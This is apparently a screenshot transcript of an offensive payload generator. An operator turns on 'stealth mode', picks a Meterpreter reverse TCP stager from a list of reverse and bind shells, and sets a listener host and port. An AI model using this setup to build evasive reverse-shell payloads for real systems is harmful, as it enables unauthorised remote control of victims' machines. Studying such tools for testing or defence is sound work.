 Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.100.4
SET LPORT: 4444